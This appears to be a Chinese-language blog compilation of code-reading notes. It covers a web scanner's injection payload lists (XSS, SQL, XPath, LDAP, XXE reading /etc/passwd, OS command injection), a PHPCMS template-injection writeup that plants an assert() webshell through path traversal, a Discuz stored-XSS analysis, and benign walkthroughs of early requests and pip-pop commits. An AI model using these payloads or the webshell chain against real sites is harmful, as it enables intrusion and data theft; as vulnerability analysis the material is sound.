对应payload 在 lib/utils/payload.py:51:12345678910111213141516def pxss(): """ Cross-Site Scripting""" payload = [r"<script>alert('"+r_string(5)+"')</script>"] payload += [r"<script>alert('"+r_string(5)+r"');</script>"] payload += [r"\'\';!--\"<"+r_string(5)+r">=&{()}"] payload += [r"<script>a=/"+r_string(5)+r"/"] payload += [r"<body onload=alert('"+r_string(5)+r"')>"] payload += [r"<iframe src=javascript:alert('"+r_string(5)+r"')>"] payload += [r"<x onxxx=alert('"+r_string(5)+r"') 1='"] payload += [r"</script><svg onload=alert("+r_string(5)+r")>"] payload += [r"<svg onload=alert('"+r_string(5)+r"')>"] payload += [r"alert\`"+r_string(5)+r"\`"] payload += [r"><script>"+r_string(5)+""] payload += [r"\"><script>alert('"+r_string(5)+"');</script>"] payload += [r"< script > "+r_string(5)+" < / script>"] return payload
代码结构与 bufferoverflow.py 类似。
payload 在 lib/utils/payload.py:75:1234567891011121314def xpath(): """ Xpath """ payload = ["\'"] payload += ["//*"] payload += ["@*"] payload += ["\' OR \'=\'"] payload += ["\' OR \'1\'=\'1\'"] payload += ["x\' or 1=1 or \'x\'=\'y"] payload += ["%s\' or 1=1 or \'%s\'=\'%s"%(r_string(10),r_string(10),r_string(10))] payload += ["x' or name()='username' or 'x'='y"] payload += ["%s\' or name()='username' or '%s'='%s"%(r_string(10),r_string(10),r_string(10))] payload += ["\' and count(/*)=1 and \'1\'=\'1"] payload += ["\' and count(/@*)=1 and \'1\'=\'1"] return payload
用于匹配的模式在 lib/db/errors/xpath.json:12345678910111213141516171819202122232425262728293031323334{ "info":{ "name":"XPath", "regexp":[ "::xpath()", "XPATH syntax error\:", "XPathException", "XPath\:", "XPath\(\)", "System.Xml.XPath.XPathException\:", "MS\.Internal\.Xml\.", "Unknown error in XPath", "org.apache.xpath.XPath", "A closing bracket expected in", "An operand in Union Expression does not produce a node-set", "Cannot convert expression to a number", "Document Axis does not allow any context Location Steps", "Empty Path Expression", "Empty Relative Location Path", "Empty Union Expression", "Expected \'\)\' in", "Expected node test or name specification after axis operator", "Incompatible XPath key", "Incorrect Variable Binding", "libxml2 library function failed", "xmlsec library function", "error \'80004005\'", "A document must contain exactly one root element\.", "Expected token \']\'", "\<p\>msxml4.dll\<\/font\>", "4005 Notes error: Query is not understandable" ] }}
payload中注入的模式是Set-Cookie:crlf=injection,在进行检测时把=injection替换成随机字符串。然后在返回头的Set-Cookie(若有)中检测注入的随机字符串。
|
|
对应payload 在 lib/utils/payload.py:21:1234567891011def crlfp(): """Carriage Return Line Feed""" payload = [r'%%0a0aSet-Cookie:crlf=injection'] payload += [r'%0aSet-Cookie:crlf=injection'] payload += [r'%0d%0aSet-Cookie:crlf=injection'] payload += [r'%0dSet-Cookie:crlf=injection'] payload += [r'%23%0d%0aSet-Cookie:crlf=injection'] payload += [r'%25%30%61Set-Cookie:crlf=injection'] payload += [r'%2e%2e%2f%0d%0aSet-Cookie:crlf=injection'] payload += [r'%2f%2e%2e%0d%0aSet-Cookie:crlf=injection'] return payload
代码结构与 htmli.py 类似。根据payload,直接在响应中去匹配特殊字符if search('{}'.format(payload.split('"')[1]),req.content): 。
对应payload在 lib/utils/payload.py:124123456789101112def os(): """ OS Command Injection """ payload = ["%secho \"%s\""%(quote_plus("&"),r_string(30))] payload += ["%secho \"%s\""%(quote_plus("&&"),r_string(30))] payload += ["%secho \"%s\""%(quote_plus("|"),r_string(30))] payload += ["%secho \"%s\""%(quote_plus(";"),r_string(30))] payload += ["%secho \"%s\""%(quote_plus("||"),r_string(30))] payload += ["\techo \"%s\""%(r_string(30))] payload += ["\t\techo \"%s\""%(r_string(30))] payload += ["%s\"/bin/cat /etc/passwd\""%quote_plus('|')] payload += ["%s\"/etc/passwd\""%quote_plus('|')] return payload
代码结构与 bufferoverflow.py 类似。
payload 在 lib/utils/payload.py:197:12345678910111213141516def ldap(): """ LDAP Injection """ payload = ["!"] payload += ["%29"] payload += ["%21"] payload += ["%28"] payload += ["%26"] payload += ["("] payload += [")"] payload += ["@\'"] payload += ["*()|&'"] payload += ["%s*"%r_string(10)] payload += ["*(|(%s=*))"%r_string(10)] payload += ["%s*)((|%s=*)"%(r_string(10),r_string(10))] payload += [r"%2A%28%7C%28"+r_string(10)+r"%3D%2A%29%29"] return payload
用于匹配的模式在 lib/db/errors/xpath.json:1234567891011121314151617{ "info":{ "name":"LDAP", "regexp":[ "supplied argument is not a valid ldap", "javax\.naming\.NameNotFoundException", "javax\.naming\.directory\.InvalidSearchFilterException", "Invalid DN syntax", "LDAPException*", "Module Products\.LDAPMultiPlugins", "IPWorksASP\.LDAP", "Local error occurred", "Object does not exist", "An inappropriate matching occurred" ] }}
检查存在于头部字段的XSS,包括cookie字段,referer字段,useragent字段。其实就是拿xss的payload放在对应的位置再打一圈。话说这个位置的xss危害不大吧。。1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253class headerxss(Request): """ Cross-Site Scripting (XSS) in headers value """ get = "GET" def __init__(self,kwargs,url,data): Request.__init__(self,kwargs) self.url = url self.data = data def run(self): """Run""" info('Checking XSS on Headers..') self.cookie() self.referer() self.useragent() def cookie(self): """ Check cookie """ for payload in pxss(): headers = { 'Cookie':'{}'.format(payload) } req = self.Send(url=self.url,method=self.get,headers=headers) # search payload in content if search(payload,req.content): plus("A potential \"Cross-Site Scripting (XSS)\" was found at cookie header value:") more("URL: {}".format(req.url)) more("PAYLOAD: {}".format(payload)) def referer(self): """ Check referer """ for payload in pxss(): headers = { 'Referer':'{}'.format(payload) } req = self.Send(url=self.url,method=self.get,headers=headers) # search payload in content if search(payload,req.content): plus("A potential \"Cross-Site Scripting (XSS)\" was found at referer header value:") more("URL: {}".format(req.url)) more("PAYLOAD: {}".format(payload)) def useragent(self): """ Check user-agent """ for payload in pxss(): headers = { 'User-Agent':'{}'.format(payload) } req = self.Send(url=self.url,method=self.get,headers=headers) # search payload in content if search(payload,req.content): plus("A potential \"Cross-Site Scripting (XSS)\" was found at user-agent header value:") more("URL: {}".format(req.url)) more("PAYLOAD: {}".format(payload))
代码结构与 bufferoverflow.py 类似。
payload 在 lib/utils/payload.py:101:12345678910111213141516171819202122def sql(): """Generic SQL""" payload = ["\'"] payload += ["\\\'"] payload += ["||\'"] payload += ["1\'1"] payload += ["-%s"%(r_time())] payload += ["\'%s"%(r_time())] payload += ["%s\'"%(r_string(10))] payload += ["\\\"%s"%(r_string(10))] payload += ["%s=\'%s"%(r_time(),r_time())] payload += ["))\'+OR+%s=%s"%(r_time(),r_time())] payload += ["))) AND %s=%s"%(r_time(),r_time())] payload += ["; OR \'%s\'=\'%s\'"%(r_time(),r_time())] payload += ["\'OR \'))%s=%s --"%(r_time(),r_time())] payload += ["\'AND \')))%s=%s --#"%(r_time(),r_time())] payload += [" %s 1=1 --"%(r_string(20))] payload += [" or sleep(%s)=\'"%(r_time())] payload += ["%s' AND userid IS NULL; --"%(r_string(10))] payload += ["\") or pg_sleep(%s)--"%(r_time())] payload += ["; exec (\'sel\' + \'ect us\' + \'er\')"] return payload
用于匹配的模式在 lib/db/sqldberror/ 下。略过不提。
代码结构与 htmli.py 类似。发送请求,然后匹配if search(payload,req.content):。个人看法,匹配效果较差。
payload在 lib/utils/payload.py:33:123456789def xxep(): """ XML External Entity""" payload = ['<!DOCTYPE foo [<!ENTITY xxe7eb97 SYSTEM "file:///etc/passwd"> ]>'] payload += ['<!DOCTYPE foo [<!ENTITY xxe7eb97 SYSTEM "file:///c:/boot.ini"> ]>'] payload += ['<!DOCTYPE foo [<!ENTITY xxe46471 SYSTEM "file:///etc/passwd"> ]>'] payload += ['<!DOCTYPE foo [<!ENTITY xxe46471 SYSTEM "file:///c:/boot.ini"> ]>'] payload += ['<?xml version="1.0"?><change-log><text>root:/bin/bash</text></change-log>'] payload += ['<?xml version="1.0"?><change-log><text>default=multi(0)disk(0)rdisk(0)partition(1)</text></change-log>'] return payload
bash注入,但是这里只检测了GET方法,POST请求并不检查!另外这里在 头部的User-Agent、Referer字段插入了payload。
|
|
payload定义在:12345678910def bash(): """Basic Bash Command Injection """ payload = ["/bin/cat /etc/passwd"] payload += ["/etc/passwd"] payload += ["/et*/passw?"] payload += ["/ca?/bi? /et?/passw?"] payload += ["/et*/pa??wd"] payload += ["cat /etc/passwd"] payload += ["/bi*/echo \"%s\""%(r_string(10))] return payload
先休息一下。。
tpye.php中:12345678require dirname(__FILE__).'/include/common.inc.php';...if(empty($template)) $template = 'type';...include template('phpcms', $template);...
先看一下require进来的include/common.inc.php,在这个文件第58行中存在如下代码:1234567891011121314151617181920if($_REQUEST){ if(MAGIC_QUOTES_GPC) { $_REQUEST = new_stripslashes($_REQUEST); if($_COOKIE) $_COOKIE = new_stripslashes($_COOKIE); extract($db->escape($_REQUEST), EXTR_SKIP); } else { $_POST = $db->escape($_POST); $_GET = $db->escape($_GET); $_COOKIE = $db->escape($_COOKIE); @extract($_POST,EXTR_SKIP); @extract($_GET,EXTR_SKIP); @extract($_COOKIE,EXTR_SKIP); } if(!defined('IN_ADMIN')) $_REQUEST = filter_xss($_REQUEST, ALLOWED_HTMLTAGS); if($_COOKIE) $db->escape($_COOKIE);}
上面这段代码会通过@extract()将尚未注册的变量进行注册,如果有冲突,不覆盖已有的变量。因此通过这个伪全局可以绕过if(empty($template)) $template = 'type';这句话的指定,即$template变量可控。
跟入template函数,定义在 include/global.func.php:7721234567891011function template($module = 'phpcms', $template = 'index', $istag = 0){ $compiledtplfile = TPL_CACHEPATH.$module.'_'.$template.'.tpl.php'; if(TPL_REFRESH && (!file_exists($compiledtplfile) || @filemtime(TPL_ROOT.TPL_NAME.'/'.$module.'/'.$template.'.html') > @filemtime($compiledtplfile) || @filemtime(TPL_ROOT.TPL_NAME.'/tag.inc.php') > @filemtime($compiledtplfile))) { require_once PHPCMS_ROOT.'include/template.func.php'; template_compile($module, $template, $istag); } return $compiledtplfile;}
这里会进行一些判断,TPL_REFRESH表示是否开启模板缓存自动刷新,默认为1, 剩下的用于判断缓存超时。倘若需要更新缓存则进入了template_compile()函数,根据上一句的require_once可知定义在 include/template.func.php:2
|
|
重点看$content = ($istag || substr($template, 0, 4) == 'tag_')这一句。由于$template可控,只要$template以tag_开头,就可以使得此处的三元表达式进入到第一个分支中,即相当于:1$content = '<?php function _tag_'.$module.'_'.$template.'($data, $number, $rows, $count, $page, $pages, $setting){ global $PHPCMS,$MODULE,$M,$CATEGORY,$TYPE,$AREA,$GROUP,$MODEL,$templateid,$_userid,$_username;@extract($setting);?>'.template_parse($content, 1).'<?php } ?>'
由于$template未经过滤,被直接拼接到内容中,所以如果指定tag_(){};@unlink(_FILE_);assert($_GET[1]);{//../rss ,则拼接后的结果为1$content = '<?php function _tag_phpcms_tag_(){};@unlink(_FILE_);assert($_GET[1]);{//../rss($data, $number, $rows, $count, $page, $pages, $setting){ global $PHPCMS,$MODULE,$M,$CATEGORY,$TYPE,$AREA,$GROUP,$MODEL,$templateid,$_userid,$_username;@extract($setting);?>'.template_parse($content, 1).'<?php } ?>'
可以看到一句话木马已经写入了$content,之后file_put_contents($compiledtplfile, $content);将内容写入文件。
回到前面的template_compile函数中,TPL_CACHEPATH为常量PHPCMS_ROOT.'data/cache_template/; 可知 $compiledtplfile 为:123456$compiledtplfile = TPL_CACHEPATH.$module.'_'.$template.'.tpl.php';```4即:```php$compiledtplfile = 'data/cache_template/phpcms_tag_(){};@unlink(_FILE_);assert($_GET[1]);{//../rss.tpl.php';
所以payload末尾的../利用目录穿越使得最后的$compiledtplfile为'data/cache_template/rss.tpl.php

为了解析不出错,payload末尾处的//注释了拼接后的其余部分,如上图。
此后访问 http://127.0.0.1/phpcms/data/cache_template/rss.tpl.php?1=phpinfo()


source/module/misc/misc_ranklist.php:1661234567891011121314 function getranklist_members($offset = 0, $limit = 20) { require_once libfile('function/forum'); $members = array(); $topusers = C::t('home_show')->fetch_all_by_unitprice($offset, $limit, true); foreach($topusers as $member) { $member['avatar'] = avatar($member['uid'], 'small'); $member['note'] = dhtmlspecialchars($member['note']); $members[] = $member; } return $members;}
Dz在此处获取到$member['note']后调用了dhtmlspecialchars进行过滤,在source/function/function_core.php:203 会对’&’, ‘“‘, ‘<’, ‘>’进行实体编码。1234567891011121314 function dhtmlspecialchars($string, $flags = null) { if(is_array($string)) { 。。。 } else { if($flags === null) { $string = str_replace(array('&', '"', '<', '>'), array('&', '"', '<', '>'), $string); } else { 。。。 } return $string;}
从getranklist_members返回后 source/include/misc/misc_ranklist_index.php:1131234567 。。。if($ranklist_setting['member']['available']) { $memberlist = getranklist_members(0, 27);}。。。include template('diy:ranklist/ranklist');
进行模板的渲染在 data/template/1_diy_ranklist_ranklist.tpl.php:32123<?php if($memberlist) { ?><a href="home.php?mod=space&uid=<?php echo $memberlist['0']['uid'];?>&do=profile" target="_blank" id="bid_<?php echo $memberlist['0']['uid'];?>" class="hm" <?php if($memberlist['0']['note']) { ?> onmouseover="showTip(trhis)" tip="<?php echo $memberlist['0']['username'];?>: <?php echo $memberlist['0']['note'];?>"<?php } ?>><?php echo avatar($memberlist[0][uid],middle);?></a><?php } ?>
可以看到在tip属性中输出了$memberlist['0']['note']。在之前有一个onmouseover事件,跟入showTip(trhis) 在 static/js/common.js:1062123function showTip(ctrlobj) { $F('_showTip', arguments);}
跟入_showTip,在 static/js/common_extra.js:91212345678910111213141516function _showTip(ctrlobj) { if(!ctrlobj.id) { ctrlobj.id = 'tip_' + Math.random(); } menuid = ctrlobj.id + '_menu'; if(!$(menuid)) { var div = document.createElement('div'); div.id = ctrlobj.id + '_menu'; div.className = 'tip tip_4'; div.style.display = 'none'; div.innerHTML = '<div class="tip_horn"></div><div class="tip_c">' + ctrlobj.getAttribute('tip') + '</div>'; $('append_parent').appendChild(div); } $(ctrlobj.id).onmouseout = function () { hideMenu('', 'prompt'); }; showMenu({'mtype':'prompt','ctrlid':ctrlobj.id,'pos':'12!','duration':2,'zindex':JSMENU['zIndex']['prompt']});}
通过ctrlobj.getAttribute('tip')获取tip属性的值,由于getAttribute获取的内容会自动反转义,即前面在dhtmlspecialchars编码过的内容又被解码了一次。此后拼接到div标签的innerHTML中,最后输出到页面上造成了xss
关于getAttribute,可以用下面代码测试:12345678<html><div name="<a>" id="div">test</div><script>div1 = document.getElementById("div");align = div1.getAttribute("name");alert(align); </script>
该CMS中,排行榜功能是默认开启的。在地址 http://127.0.0.1/misc.php?mod=ranklist&type=member 的上榜宣言中输入payload(拒绝伸手党)

在 http://127.0.0.1/misc.php?mod=ranklist 当鼠标移动到头像上触发onmouseover事件,执行xss


多增加一次dhtmlspecialchars。
|
|
从 https://github.com/requests/requests/releases?after=v0.3.0 知道 v0.2.0 发布时的 commit为 https://github.com/requests/requests/commit/d2427ecae751a533ddd9026849dd19cfaa3394f4 。检出。

| name | usage |
|---|---|
| docs | 保存文档 |
| requests | 保存源代码 |
| .gitignore | 略 |
| HISTORY.rst | 历史 |
| LICENSE | 协议 |
| README.rst | readme |
| setup.py | 安装 |
| test_requests.py | 测试 |

定义如上方法,用于进行功能测试。
主要关注 core.py
UML图:

Structure:
主要实现四种类:请求基类_Request、请求类Request、响应类Response、认证AuthObject,七种方法:get、post、put、delete和认证相关的方法,四种异常类。
对urllib2.Request对象 的封装,允许对请求方法进行s手动设置。12345678910111213141516171819class _Request(urllib2.Request): """Hidden wrapper around the urllib2.Request object. Allows for manual setting of HTTP methods. """ def __init__(self, url, data=None, headers={}, origin_req_host=None, unverifiable=False, method=None): urllib2.Request.__init__( self, url, data, headers, origin_req_host, unverifiable) # 设置请求方法 self.method = method # 获取请求方法 def get_method(self): if self.method: return self.method return urllib2.Request.get_method(self)

附上一些私有变量和私有方法:12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667class Request(object): """The :class:`Request` object. It carries out all functionality of Requests. Recommended interface is with the Requests functions. """ _METHODS = ('GET', 'HEAD', 'PUT', 'POST', 'DELETE') # 初始化信息 def __init__(self): self.url = None self.headers = dict() self.method = None self.params = {} self.data = {} self.response = Response() self.auth = None self.sent = False # repr 略过不提 def __repr__(self): try: repr = '<Request [%s]>' % (self.method) except: repr = '<Request object>' return repr # 设置method时,会调用 __setattr__ 方法 # 检查设置的值 是否在规定的方法 _METHODS 列表中 # 若不在,则抛出 InvalidMethod 错误 def __setattr__(self, name, value): if (name == 'method') and (value): if not value in self._METHODS: raise InvalidMethod() object.__setattr__(self, name, value) # 用于检查 url 是否设置 # 若无设置,抛出 URLRequired 错误 def _checks(self): """Deterministic checks for consistiency.""" if not self.url: raise URLRequired # opener对象 def _get_opener(self): """ Creates appropriate opener object for urllib2. """ # 如果需要 认证 if self.auth: # create a password manager authr = urllib2.HTTPPasswordMgrWithDefaultRealm() authr.add_password(None, self.url, self.auth.username, self.auth.password) handler = urllib2.HTTPBasicAuthHandler(authr) opener = urllib2.build_opener(handler) # use the opener to fetch a URL return opener.open else: # 若无需认证 return urllib2.urlopen 。。。
Request类主要用于发送请求,因此重点关注其中的send方法,注释中解释了几点:
True,失败返回Falseself.response.status_code会包含错误代码sent属性会变为Trueanyway参数若被设为True,则请求一定会被发送,不管是否曾发送过,
|
|
在send中,会先进行self._checks()检查:12345def _checks(self): """Deterministic checks for consistiency.""" if not self.url: raise URLRequired
这里只检测了URL是否设置,若没有则抛出URLRequired错误。然后根据method的不同分情况send请求,如果发送成功则success为True,sent变量也为True,然后返回success变量。
添加注释,代码如下:
|
|
添加注释,代码如下:123456789101112131415161718192021222324252627def send(self, anyway=False): 。。。 # 请求方法为 PUT elif self.method == 'PUT': if (not self.sent) or anyway: # url 和 请求方法为PUT req = _Request(self.url, method='PUT') if self.headers: req.headers = self.headers # 设置PUT请求体 req.data = self.data try: opener = self._get_opener() # 发处请求 resp = opener(req) # 设置响应 self.response.status_code = resp.code self.response.headers = resp.info().dict self.response.content = resp.read() success = True except urllib2.HTTPError, why: self.response.status_code = why.code
添加注释,代码如下:123456789101112131415161718192021222324252627282930313233343536def send(self, anyway=False): 。。。 # 请求方法为 POST elif self.method == 'POST': if (not self.sent) or anyway # url 和 请求方法为POST req = _Request(self.url, method='POST') # 设置 headers if self.headers: req.headers = self.headers # 如果是dict的话,进行urlencode # url encode form data if it's a dict if isinstance(self.data, dict): req.data = urllib.urlencode(self.data) else: req.data = self.data try: # 获取opener opener = self._get_opener() # 发出请求 resp = opener(req) # 设置响应 self.response.status_code = resp.code self.response.headers = resp.info().dict self.response.content = resp.read() success = True except urllib2.HTTPError, why: self.response.status_code = why.code
在 Request类中我们见到在Request初始化__init__时设置了self.response = Response()。然后根据请求方法的不同,设置状态码self.response.status_code、响应头部self.response.headers、响应内容self.response.content 。接下来就看看response类是如何实现的。

|
|
该类暂时仅在 test_requests.py 中出现,用于设置认证的用户名和密码。代码如下:12345678910111213class AuthObject(object): """The :class:`AuthObject` is a simple HTTP Authentication token. When given to a Requests function, it enables Basic HTTP Authentication for that Request. You can also enable Authorization for domain realms with AutoAuth. See AutoAuth for more details.s :param username: Username to authenticate with. :param password: Password for given username. """ def __init__(self, username, password): self.username = username self.password = password
get、post、put、delete和认证相关的方法 ,在代码结构上大同小异。
|
|
|
|
|
|
|
|
|
|
从上面的请求方法实现中,可以发现有的请求带了如r.auth = _detect_auth(url, auth)
对于种种请求方法,我们不想在每次请求中都明确指出这次请求需不需要认证,但有些请求确实需要认证,因此在各种请求方法中都有一个可选参数auth=None,然后通过调用r.auth = _detect_auth(url, auth)来进一步设置。_detect_auth代码如下
|
|
对于明确指出需要认证的请求,自然auth参数也会指定。如果auth参数没有指定,则会调用_get_autoauth来查看是否有对应的规则。这个规则列表则由全局变量AUTOAUTHS来维护,如果请求的url包含autoauth_url,则返回autoauth_url对应的auth。如果不包含,则直接返回None。
为了维护这个全局变量AUTOAUTHS,它实现了一个add_autoauth方法如下:
|
|
不做过多解释。1234567891011class RequestException(Exception): """There was an ambiguous exception that occured while handling your request."""class AuthenticationError(RequestException): """The authentication credentials provided were invalid."""class URLRequired(RequestException): """A valid URL is required to make a request."""class InvalidMethod(RequestException): """An inappropriate method was attempted."""
https://github.com/heroku-python/pip-pop
按照commit记录来阅读。
commit记录: a84bc7439770063e457760a18119c10e5d802d3e
添加了LICENSE文件,采用MIT License
commit记录: 636935f9394165c1d55c0e0d878cea60428a434e
创建了 pip_pop文件夹,在其中创建空文件__init__.py。 此时项目结构如下:123456.├── LICENSE└── pip_pop └── __init__.py1 directory, 2 files
commit记录: ebdda7f8897403e9b77a2fa7023b2f4f8df1ecaa
项目结构如下:123456├── LICENSE├── README.rst└── pip_pop └── __init__.py1 directory, 3 files
增加了README.rst文件。用于说明该项目的用处,计划中实现的功能,未来可能实现的功能。12345678pip-pop: tools for managing requirements files==============================================Planned Commands----------------Possible Future Commands------------------------
commit记录: f0e51cc56f55c4615e29b7a12264b20dbe12db66
项目结构如下:12345678.├── LICENSE├── README.rst├── pip_pop│ └── __init__.py└── requirements.txt1 directory, 4 files
增加了requirements.txt文件。
commit记录: bf54913eaa70f9f505c414a7be328ff15040f37f
项目结构如下:12345678.├── LICENSE├── README.rst├── pip_pop│ └── __init__.py└── requirements.txt1 directory, 4 files
修改READEME.rst文件。
commit记录: 2b444bc846071148dedf6773555e8b33f895765c
项目结构如下:12345678.├── LICENSE├── README.rst├── pip_pop│ └── __init__.py└── requirements.txt1 directory, 4 files
修改README.rst文件
commit记录: fd65e4d148939f1c7405370e1f342f1fa1b3ea14
项目结构如下:123456789101112.├── LICENSE├── README.rst├── bin│ ├── pip-diff│ └── pip-flatten├── pip_pop│ └── __init__.py├── requirements.txt└── setup.py2 directories, 7 files
新增bin/pip-diff,bin/pip-flatten和setup.py。
bin/pip-diff和bin/pip-flatten均是空文件。
setup.py用于python库打包。代码如下:12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849"""pip-pop manages your requirements files."""import sysfrom setuptools import setupsetup( name='pip-pop', version='0.0.0', url='https://github.com/kennethreitz/pip-pop', license='MIT', author='Kenneth Reitz', author_email='me@kennethreitz.org', description=__doc__.strip('\n'), #packages=[], scripts=['bin/pip-diff', 'bin/pip-flatten'], #include_package_data=True, zip_safe=False, platforms='any', install_requires=['docopt'], classifiers=[ # As from https://pypi.python.org/pypi?%3Aaction=list_classifiers #'Development Status :: 1 - Planning', #'Development Status :: 2 - Pre-Alpha', #'Development Status :: 3 - Alpha', 'Development Status :: 4 - Beta', #'Development Status :: 5 - Production/Stable', #'Development Status :: 6 - Mature', #'Development Status :: 7 - Inactive', 'Programming Language :: Python', 'Programming Language :: Python :: 2', #'Programming Language :: Python :: 2.3', #'Programming Language :: Python :: 2.4', #'Programming Language :: Python :: 2.5', 'Programming Language :: Python :: 2.6', 'Programming Language :: Python :: 2.7', #'Programming Language :: Python :: 3', #'Programming Language :: Python :: 3.0', #'Programming Language :: Python :: 3.1', #'Programming Language :: Python :: 3.2', #'Programming Language :: Python :: 3.3', 'Intended Audience :: Developers', 'Intended Audience :: System Administrators', 'License :: OSI Approved :: BSD License', 'Operating System :: OS Independent', 'Topic :: System :: Systems Administration', ])
从setuptools导入setup函数,其中参数的含义如下:
| 参数 | 含义 | 值 |
|---|---|---|
| name | 包名字 | pip-pop |
| version | 包版本 | 0.0.0 |
| url | 程序官网地址 | https://github.com/kennethreitz/pip-pop |
| license | 授权信息 | MIT |
| author | 程序作者 | Kenneth Reitz |
| author_email | 作者邮箱 | me@kennethreitz.org |
| description | 程序简单描述 | __doc__.strip(‘\n’) |
| scripts | 指定可执行脚本,安装时脚本会被添加到系统PATH中 | [‘bin/pip-diff’, ‘bin/pip-flatten’] |
| zip_safe | 不压缩包,以目录形式安装 | False |
| platforms | 程序适合的平台 | ‘any’ |
| install_requires | 安装时需要安装的依赖包 | [‘docopt’] |
| classifiers | 分类信息 | 详细见下 |
commit记录: d58196205cea3a4650d68443dd90132bbd4b2b4e
项目结构如下:123456789101112.├── LICENSE├── README.rst├── bin│ ├── pip-diff│ └── pip-flatten├── pip_pop│ └── __init__.py├── requirements.txt└── setup.py2 directories, 7 files
更改了bin/pip-diff文件。代码整体的格式如下:12345678910111213141516171819202122232425262728293031#!/usr/bin/env python# -*- coding: utf-8 -*-"""Usage: pip-diff (--fresh | --stale) <reqfile1> <reqfile2> pip-diff (-h | --help)Options: -h --help Show this screen. --fresh List newly added packages. --stale List removed packages."""import osfrom docopt import docoptfrom pkg_resources import parse_requirements# TODO: ignore linesIGNORABLE_LINES = '#', '-r'VERSION_OPERATORS = ['==', '>=', '<=', '>', '<', ',']def split(s):...class Requirements(object):...def diff(r1, r2, include_fresh=False, include_stale=False):...def main():...if __name__ == '__main__': main()
第一行#!/usr/bin/env python,用于为脚本语言指定解释器,这样可以直接./*.py的方式执行,不要使用#!/usr/bin/python,因为python可能不是安装在默认的环境。
第二行# -*- coding: utf-8 -*-用于指定编码为 utf-8,这样可以在py文件中写中文,方便写注释和消息。
最下面的if __name__ == '__main__':的意思是,当该py文件被直接运行时,if __name__ == '__main__':之下的main()将被调用执行,当该py文件被以模块的形式导入时,if __name__ == '__main__':不被运行。
main()函数源代码如下:1234567891011def main(): args = docopt(__doc__, version='pip-diff') kwargs = { 'r1': args['<reqfile1>'], 'r2': args['<reqfile2>'], 'include_fresh': args['--fresh'], 'include_stale': args['--stale'] } diff(**kwargs)
通过args = docopt(__doc__, version='pip-diff') 来获取对应的命令行参数,参数要求见程序开头的那一段注释:12345678Usage: pip-diff (--fresh | --stale) <reqfile1> <reqfile2> pip-diff (-h | --help)Options: -h --help Show this screen. --fresh List newly added packages. --stale List removed packages.
args解析完命令行参数后,会返回一个Dict类型。然后通过kwargs解析出对应的变量。。--fresh和--stale的作用是Generates a diff between two given requirements files. Lists either stale or fresh packages.。以命令行参数--fresh D:\temp\req1 D:\temp\req2为例

然后程序进入diff(**kwargs), diff函数:123456789101112def diff(r1, r2, include_fresh=False, include_stale=False): # assert that r1 and r2 are files. try: r1 = Requirements(r1) r2 = Requirements(r2) except ValueError: print 'There was a problem loading the given requirements files.' exit(os.EX_NOINPUT) results = r1.diff(r2) print results
Requirements对象定义如下,其中的diff函数先暂时省略:123456789101112131415161718192021222324252627282930313233343536373839class Requirements(object): """docstring for Requirements""" def __init__(self, reqfile=None): super(Requirements, self).__init__() self.path = reqfile self.requirements = [] if reqfile: self.load(reqfile) def __repr__(self): return '<Requirements \'{}\'>'.format(self.path) def load(self, reqfile): if not os.path.exists(reqfile): raise ValueError('The given requirements file does not exist.') with open(reqfile) as f: data = [] for line in f: line = line.strip() # Skip lines that start with any comment/control charecters. if not any([line.startswith(p) for p in IGNORABLE_LINES]): data.append(line) for requirement in parse_requirements(data): self.requirements.append(requirement) # assert that the given file exists # parse the file # insert those entries into self.declarations pass def diff(self, requirements, ignore_versions=False): 。。。
以Requirements(r1)为例,传入的参数为D:\\temp\\req1,在__init__中进入self.load(reqfile),首先判断了文件的存在。然后对于文件中的每一行(for line in f:),去除它末尾的换行符(line = line.strip()),然后判断其是否以注释或控制字符开头([line.startswith(p) for p in IGNORABLE_LINES]),若不是则将其加入到data中。之后调用parse_requirements(data)进行解析:
在pass之后,返回给r1
在r2对象实例化后,进行results = r1.diff(r2),在class Requirements(object)中定义了diff方法代码如下:1234567891011121314151617181920212223242526272829303132class Requirements(object): ... def diff(self, requirements, ignore_versions=False): r1 = self r2 = requirements results = {'fresh': [], 'stale': []} # Generate fresh packages. other_reqs = ( [r.project_name for r in r1.requirements] if ignore_versions else r1.requirements ) for req in r2.requirements: r = req.project_name if ignore_versions else req if r not in other_reqs: results['fresh'].append(req) # Generate stale packages. other_reqs = ( [r.project_name for r in r2.requirements] if ignore_versions else r2.requirements ) for req in r1.requirements: r = req.project_name if ignore_versions else req if r not in other_reqs: results['stale'].append(req) return results
commit记录: d6ae563831228dd6d7e712d69763663032410391
项目结构如下:123456789101112.├── LICENSE├── README.rst├── bin│ ├── pip-diff│ └── pip-flatten├── pip_pop│ └── __init__.py├── requirements.txt└── setup.py2 directories, 7 files

根据参数的不同fresh或者stale,输出对应的结果。
req1内容如下:12req1test1
req2内容如下:12req2test2
则运行结果如下:1234567C:\Python27\python.exe D:/Learn/opensource/pip-pop/bin/pip-diff --stale D:\temp\req1 D:\temp\req2req1test1C:\Python27\python.exe D:/Learn/opensource/pip-pop/bin/pip-diff --fresh D:\temp\req1 D:\temp\req2req2test2
commit记录: 2c2ffe318e5c539fc3bdef4feda97c56c162062a
项目结构及代码部分未做改变。
删除了原 pip-diff 中的一些注释
commit记录: 58f9ae5f9668a7613f7c0f9f1c43a105b2604891

将VERSION_OPERATORS从list改为tuple 。 其余无变化。
commit记录: d1ff1029ca3d4bd765abe2d4e92b1c2700586702
项目结构变为:1234567│ LICENSE│ README.rst│ requirements.txt│ setup.py└─bin pip-diff pip-flatten
删除了pip-pop/__init__.py空文件
commit记录: d638b182d9302fa541efa48fbf99fa05f42a4565
项目结构未变

利用pip.req来解析req文件
commit记录:69d9e22c10734d463bde67c04cc469f0b0bce072
项目结构未变

因为直接利用pip.req来解析req文件,删除无用变量
commit记录: 0837d1133ee25c645d763f670f6683a20bf30240
只有当requirement.req为真时,才添加到self.requirements中。
